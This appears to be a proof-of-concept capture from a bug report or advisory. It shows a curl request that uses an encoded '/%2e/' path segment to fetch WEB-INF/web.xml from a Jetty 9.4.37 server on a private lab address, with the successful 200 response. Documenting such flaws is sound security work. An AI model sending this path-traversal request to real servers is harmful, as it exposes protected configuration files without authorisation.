 $ curl -v 'http://192.168.1.162:8080/%2e/WEB-INF/web.xml'
*   Trying 192.168.1.162:8080...
* TCP_NODELAY set
* Connected to 192.168.1.162 (192.168.1.162) port 8080 (#0)
> GET /%2e/WEB-INF/web.xml HTTP/1.1
> Host: 192.168.1.162:8080
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Last-Modified: Thu, 10 Jun 2021 07:53:53 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 215
< Server: Jetty(9.4.37.v20210219)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>
* Connection #0 to host 192.168.1.162 left intact